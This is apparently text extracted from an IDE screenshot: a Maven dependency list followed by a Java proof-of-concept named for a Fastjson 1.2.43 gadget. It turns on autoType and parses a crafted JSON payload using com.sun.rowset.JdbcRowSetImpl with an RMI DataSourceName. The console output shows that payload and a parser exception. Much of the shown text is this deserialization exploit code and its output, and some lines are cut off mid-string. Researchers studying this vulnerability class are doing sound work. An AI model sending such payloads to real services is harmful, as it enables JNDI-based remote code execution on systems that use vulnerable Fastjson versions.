 Maven: com.fasterxml.jackson.core:jackson-annotations:2.13.
Maven: com.fasterxml.jackson.core:jackson-core:2.13.5
Maven: com.fasterxml.jackson.core:jackson-databind:2.13.5
Maven: com.fasterxml.jackson.datatype:jackson-datatype-jdk
Maven: com.fasterxml.jackson.datatype:jackson-datatype-jsr
Maven: com.fasterxml.jackson.module:jackson-module-param
Maven: com.jayway.jsonpath:json-path:2.7.0
Maven: com.vaadin.external.google:android-json:0.0.2013110
Maven: jakarta.activation:jakarta.activation-api:1.2.2
Maven: jakarta.annotation:jakarta.annotation-api:1.3.5
Maven: jakarta.xml.bind:jakarta.xml.bind-api:2.3.3
Maven: net.bytebuddy:byte-buddy:1.12.23
Maven: net.bytebuddy:byte-buddy-agent:1.12.23
Maven: net.minidev:accessors-smart:2.4.9
Maven: net.minidev:json-smart:2.4.10
Maven: org.apache.logging.log4j:log4j-api:2.17.2
Maven: org.apache.logging.log4j:log4j-to-slf4j:2.17.2
Maven: org.apache.tomcat.embed:tomcat-embed-core:8.5.78
Maven: org.apache.tomcat.embed:tomcat-embed-el:8.5.78
Maven: org.apache.tomcat.embed:tomcat-embed-websocke
Maven: org.apache.tomcat:tomcat-annotations-api:9.0.73
Maven: org.apache.tomcat:tomcat-dbcp:8.5.78
166 }
167
1 usage
168 private static void Fastjson_1_2_43_Gadget() {
169 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
170 // String payload = "{\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\"[, {\"DataSourceName\":\"rmi://127.0.0.1:1099/myRemote\", \
171 String payload = "{{\"@type\":\"java.lang.Class\", \"val\":\"com.sun.rowset.JdbcRowSetImpl\"}," +
172 "{\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\"[, \"DataSourceName\":\"rmi://127.0.0.1:1099/myRemote\", \"autoCommit\"
173 System.out.println(payload);
174 JSON.parse(payload);
175 }
176 }
177
Fastjson1_2_24
D:\Java_JDKs\Java-1.8-65\jdk\bin\java.exe ...
{{"@type":"java.lang.Class", "val":"com.sun.rowset.JdbcRowSetImpl"},{"@type":"[com.sun.rowset.JdbcRowSetImpl"[, "DataSourceName":"rmi://127.0.0.1:1099/myRemote", "autoCommit":0}}
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : syntax error, expect {, actual string, pos 112, fastjson-version 1.2.42
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:451)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseRest(JavaBeanDeserializer.java:1261)
at com.alibaba.fastjson.parser.deserializer.FastjsonASMDeserializer_1_JdbcRowSetImpl.deserialze(Unknown Source)